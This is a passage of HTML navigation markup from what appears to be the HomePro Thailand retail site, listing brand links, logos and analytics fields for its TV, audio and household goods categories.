														<a href="https://www.homepro.co.th/brand/DEERMA" data-name="DEERMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Deerma_200x200.png')" data-l1="DEERMA" data-value="4881040" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881040" value="DEERMA"/>
																		<input type="hidden" class="gtmImage-4881040" value="https://static.homepro.co.th/campaign/_default/Deerma_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/LuckyMisu" data-name="Lucky Misu" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/luckymisu_200X200.png')" data-l1="Lucky Misu" data-value="4881567" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881567" value="Lucky Misu"/>
																		<input type="hidden" class="gtmImage-4881567" value="https://static.homepro.co.th/campaign/_default/luckymisu_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Airdog" data-name="Airdog" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Airdog_200x200.png')" data-l1="Airdog" data-value="4881569" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881569" value="Airdog"/>
																		<input type="hidden" class="gtmImage-4881569" value="https://static.homepro.co.th/campaign/_default/Airdog_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/homemate" data-name="Homemate" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Homemate_200x200.png')" data-l1="Homemate" data-value="4881571" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881571" value="Homemate"/>
																		<input type="hidden" class="gtmImage-4881571" value="https://static.homepro.co.th/campaign/_default/Homemate_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SNinterhome" data-name="ETZEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ETZEL_200x200.png')" data-l1="ETZEL" data-value="4881572" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881572" value="ETZEL"/>
																		<input type="hidden" class="gtmImage-4881572" value="https://static.homepro.co.th/campaign/_default/ETZEL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Kitchenworld" data-name="Kitchenworld" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kitchenworld_200x200.png')" data-l1="Kitchenworld" data-value="4881828" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881828" value="Kitchenworld"/>
																		<input type="hidden" class="gtmImage-4881828" value="https://static.homepro.co.th/campaign/_default/Kitchenworld_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/GmaxOfficial" data-name="Gmax" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Gmax_200x200.png')" data-l1="Gmax" data-value="4881829" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881829" value="Gmax"/>
																		<input type="hidden" class="gtmImage-4881829" value="https://static.homepro.co.th/campaign/_default/Gmax_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/AccordPrevailElectric" data-name="Accord Prevail" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Accord Prevail_200x200.png')" data-l1="Accord Prevail" data-value="4881839" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881839" value="Accord Prevail"/>
																		<input type="hidden" class="gtmImage-4881839" value="https://static.homepro.co.th/campaign/_default/Accord Prevail_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/BALMUDA" data-name="Balmuda" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BALMUDA_200x200.jpg')" data-l1="Balmuda" data-value="4881840" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881840" value="Balmuda"/>
																		<input type="hidden" class="gtmImage-4881840" value="https://static.homepro.co.th/campaign/_default/BALMUDA_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/kitchenaid" data-name="KitchenAid" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kitchenaid_200x200.jpg')" data-l1="KitchenAid" data-value="4881841" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881841" value="KitchenAid"/>
																		<input type="hidden" class="gtmImage-4881841" value="https://static.homepro.co.th/campaign/_default/Kitchenaid_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Alectric" data-name="Alectric" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/alectric.png')" data-l1="Alectric" data-value="5377546" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377546" value="Alectric"/>
																		<input type="hidden" class="gtmImage-5377546" value="https://static.homepro.co.th/shopbybrand/20250512/alectric.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SCEPlusOfficial" data-name="SCE Plus" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/SCE_plus.png')" data-l1="SCE Plus" data-value="5377547" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377547" value="SCE Plus"/>
																		<input type="hidden" class="gtmImage-5377547" value="https://static.homepro.co.th/shopbybrand/20250512/SCE_plus.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TVA" class="l1-link TVA">
												<span>ทีวี เครื่องเสียง เกม</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/TVA?b=LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4272759" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272759" value="LG"/>
																		<input type="hidden" class="gtmImage-4272759" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4272760" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272760" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4272760" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sharp_200x200.png')" data-l1="SHARP" data-value="4272761" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272761" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4272761" value="https://static.homepro.co.th/brandimage/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SONY" data-name="SONY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sony_200x200.png')" data-l1="SONY" data-value="4272762" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272762" value="SONY"/>
																		<input type="hidden" class="gtmImage-4272762" value="https://static.homepro.co.th/brandimage/sony_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/tcl_200x200.png')" data-l1="TCL" data-value="4272764" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272764" value="TCL"/>
																		<input type="hidden" class="gtmImage-4272764" value="https://static.homepro.co.th/brandimage/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=JBL" data-name="JBL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_jbl_200x200.png')" data-l1="JBL" data-value="4272765" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272765" value="JBL"/>
																		<input type="hidden" class="gtmImage-4272765" value="https://static.homepro.co.th/brandimage/20210402_jbl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=HISENSE" data-name="HISENSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hisense_200x200.png')" data-l1="HISENSE" data-value="4272766" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272766" value="HISENSE"/>
																		<input type="hidden" class="gtmImage-4272766" value="https://static.homepro.co.th/brandimage/20210402_hisense_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753703" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753703" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753703" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/XIAOMI" data-name="XIAOMI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/XIAOMI_200x200.png')" data-l1="XIAOMI" data-value="4753628" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753628" value="XIAOMI"/>
																		<input type="hidden" class="gtmImage-4753628" value="https://static.homepro.co.th/campaign/_default/XIAOMI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753722" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753722" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753722" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4753707" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753707" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4753707" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOSE" data-name="BOSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSE_200X200.png')" data-l1="BOSE" data-value="4753709" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753709" value="BOSE"/>
																		<input type="hidden" class="gtmImage-4753709" value="https://static.homepro.co.th/campaign/_default/BOSE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/PRO_BANGOLUFSEN" data-name="BANG & OLUFSEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BANGOLUFSEN_200x200.png')" data-l1="BANG & OLUFSEN" data-value="4753710" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753710" value="BANG & OLUFSEN"/>
																		<input type="hidden" class="gtmImage-4753710" value="https://static.homepro.co.th/campaign/_default/BANGOLUFSEN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FENDER" data-name="FENDER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FENDER_200X200.png')" data-l1="FENDER" data-value="4753711" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753711" value="FENDER"/>
																		<input type="hidden" class="gtmImage-4753711" value="https://static.homepro.co.th/campaign/_default/FENDER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MSI" data-name="MSI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MSI_200x200.png')" data-l1="MSI" data-value="4753714" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753714" value="MSI"/>
																		<input type="hidden" class="gtmImage-4753714" value="https://static.homepro.co.th/campaign/_default/MSI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Nintendo" data-name="NINTENDO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png')" data-l1="NINTENDO" data-value="4810766" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4810766" value="NINTENDO"/>
																		<input type="hidden" class="gtmImage-4810766" value="https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Koan%20Shop?b=shokz&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="Shokz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Shokz_200x200.png')" data-l1="Shokz" data-value="4824711" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824711" value="Shokz"/>
																		<input type="hidden" class="gtmImage-4824711" value="https://static.homepro.co.th/campaign/_default/Shokz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas?b=+bowers+%26+wilkins&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="B&W" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/B&W_200x200.png')" data-l1="B&W" data-value="4824714" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824714" value="B&W"/>
																		<input type="hidden" class="gtmImage-4824714" value="https://static.homepro.co.th/campaign/_default/B&W_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas?b=kef&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="KEF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KEF_200x200.png')" data-l1="KEF" data-value="4824718" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824718" value="KEF"/>
																		<input type="hidden" class="gtmImage-4824718" value="https://static.homepro.co.th/campaign/_default/KEF_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/EP" data-name="E&P" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/E&P200x200.png')" data-l1="E&P" data-value="5008335" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008335" value="E&P"/>
																		<input type="hidden" class="gtmImage-5008335" value="https://static.homepro.co.th/campaign/_default/E&P200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/LONZUER" data-name="LONZUER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LONZUER200x200.png')" data-l1="LONZUER" data-value="5008336" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008336" value="LONZUER"/>
																		<input type="hidden" class="gtmImage-5008336" value="https://static.homepro.co.th/campaign/_default/LONZUER200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas" data-name="Audioquest" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/audioquest_200x200.png')" data-l1="Audioquest" data-value="5008874" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008874" value="Audioquest"/>
																		<input type="hidden" class="gtmImage-5008874" value="https://static.homepro.co.th/campaign/_default/audioquest_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas" data-name="Yamaha" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Yamaha_200x200.png')" data-l1="Yamaha" data-value="5008875" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008875" value="Yamaha"/>
																		<input type="hidden" class="gtmImage-5008875" value="https://static.homepro.co.th/campaign/_default/Yamaha_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Anitech" data-name="Anitech" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Anitech200x200.png')" data-l1="Anitech" data-value="5530780" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530780" value="Anitech"/>
																		<input type="hidden" class="gtmImage-5530780" value="https://static.homepro.co.th/campaign/_default/Anitech200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/asaki" data-name="Asaki" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Asaki200x200.png')" data-l1="Asaki" data-value="5530781" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530781" value="Asaki"/>
																		<input type="hidden" class="gtmImage-5530781" value="https://static.homepro.co.th/campaign/_default/Asaki200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIWA" data-name="Aiwa" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Aiwa200x200.png')" data-l1="Aiwa" data-value="5530782" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530782" value="Aiwa"/>
																		<input type="hidden" class="gtmImage-5530782" value="https://static.homepro.co.th/campaign/_default/Aiwa200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VOLTME" data-name="Voltme" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/VOLTME200x200.jpg')" data-l1="Voltme" data-value="5530783" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530783" value="Voltme"/>
																		<input type="hidden" class="gtmImage-5530783" value="https://static.homepro.co.th/campaign/_default/VOLTME200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MARSHALL" data-name="Marshall" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Marshall200x200.jpg')" data-l1="Marshall" data-value="5530784" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5530784" value="Marshall"/>
																		<input type="hidden" class="gtmImage-5530784" value="https://static.homepro.co.th/campaign/_default/Marshall200x200.jpg"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/HHP" class="l1-link HHP">
												<span>จัดเก็บและของใช้ในบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/STACKO" data-name="STACKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/stacko_200x200_en.png')" data-l1="STACKO" data-value="4272851" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272851" value="STACKO"/>
																		<input type="hidden" class="gtmImage-4272851" value="https://static.homepro.co.th/brandimage/stacko_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/plim" data-name="PLIM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/plim_200x200_en.png')" data-l1="PLIM" data-value="4272850" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272850" value="PLIM"/>
																		<input type="hidden" class="gtmImage-4272850" value="https://static.homepro.co.th/brandimage/plim_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=ACCO" data-name="ACCO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/acco_200x200.png')" data-l1="ACCO" data-value="4427909" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427909" value="ACCO"/>
																		<input type="hidden" class="gtmImage-4427909" value="https://static.homepro.co.th/campaign/_default/acco_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/porrin" data-name="porrin" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Porrin_200x200.png')" data-l1="porrin" data-value="4576389" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576389" value="porrin"/>
																		<input type="hidden" class="gtmImage-4576389" value="https://static.homepro.co.th/campaign/_default/Porrin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KECH" data-name="KECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kech_200x200.png')" data-l1="KECH" data-value="4576390" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576390" value="KECH"/>
																		<input type="hidden" class="gtmImage-4576390" value="https://static.homepro.co.th/campaign/_default/kech_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_FARCENT" data-name="FARCENT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/farcent_200x200.png')" data-l1="FARCENT" data-value="4272849" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272849" value="FARCENT"/>
																		<input type="hidden" class="gtmImage-4272849" value="https://static.homepro.co.th/brandimage/farcent_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/7DM11_TEFAL" data-name="TEFAL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_tefal_200x200.png')" data-l1="TEFAL" data-value="4272852" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272852" value="TEFAL"/>
																		<input type="hidden" class="gtmImage-4272852" value="https://static.homepro.co.th/campaign/_default/20210402_tefal_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=SWASH" data-name="SWASH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/swash_200x200.png')" data-l1="SWASH" data-value="4272847" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272847" value="SWASH"/>
																		<input type="hidden" class="gtmImage-4272847" value="https://static.homepro.co.th/brandimage/swash_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=HYGIENE" data-name="HYGIENE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Hygiene_200x200.png')" data-l1="HYGIENE" data-value="4427911" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427911" value="HYGIENE"/>
																		<input type="hidden" class="gtmImage-4427911" value="https://static.homepro.co.th/campaign/_default/Hygiene_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCOTCHBRITE" data-name="SCOTCH-BRITE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_scotch_brite_200x200.png')" data-l1="SCOTCH-BRITE" data-value="4427913" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427913" value="SCOTCH-BRITE"/>
																		<input type="hidden" class="gtmImage-4427913" value="https://static.homepro.co.th/campaign/_default/20210402_scotch_brite_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=SHALDAN" data-name="SHALDAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SHALDAN.png')" data-l1="SHALDAN" data-value="4427915" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427915" value="SHALDAN"/>
																		<input type="hidden" class="gtmImage-4427915" value="https://static.homepro.co.th/campaign/_default/SHALDAN.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=HG" data-name="HG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HG_200x200.png')" data-l1="HG" data-value="4427917" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427917" value="HG"/>
																		<input type="hidden" class="gtmImage-4427917" value="https://static.homepro.co.th/campaign/_default/HG_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/glade.png')" data-l1="GLADE" data-value="4427918" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427918" value="GLADE"/>
																		<input type="hidden" class="gtmImage-4427918" value="https://static.homepro.co.th/campaign/_default/glade.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOCKNLOCK" data-name="LOCKNLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_locknlock_200x200.png')" data-l1="LOCKNLOCK" data-value="4272853" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272853" value="LOCKNLOCK"/>
																		<input type="hidden" class="gtmImage-4272853" value="https://static.homepro.co.th/brandimage/20210402_locknlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sale/BRAND_UNILEVER" data-name="UNILIVER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/UNILEVER_200x200.png')" data-l1="UNILIVER" data-value="4427920" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4427920" value="UNILIVER"/>
																		<input type="hidden" class="gtmImage-4427920" value="https://static.homepro.co.th/campaign/_default/UNILEVER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/HHP?b=3M" data-name="3M" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/3m_200x200_en.png')" data-l1="3M" data-value="4272854" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272854" value="3M"/>
																		<input type="hidden" class="gtmImage-4272854" value="https://static.homepro.co.th/brandimage/3m_200x200_en.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PACK%20IN" data-name="PACKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/packin_200x200.png')" data-l1="PACKIN" data-value="4535893" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4535893" value="PACKIN"/>
																		<input type="hidden" class="gtmImage-4535893" value="https://static.homepro.co.th/campaign/_default/packin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SPACLEAN" data-name="SPACLEAN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/spaclean_200x200.png')" data-l1="SPACLEAN" data-value="4576731" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576731" value="SPACLEAN"/>
																		<input type="hidden" class="gtmImage-4576731" value="https://static.homepro.co.th/campaign/_default/spaclean_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCOTT" data-name="SCOTT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scott_200x200.png')" data-l1="SCOTT" data-value="4576750" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576750" value="SCOTT"/>
																		<input type="hidden" class="gtmImage-4576750" value="https://static.homepro.co.th/campaign/_default/scott_200x200.png"/>
																	</div>
																</div>
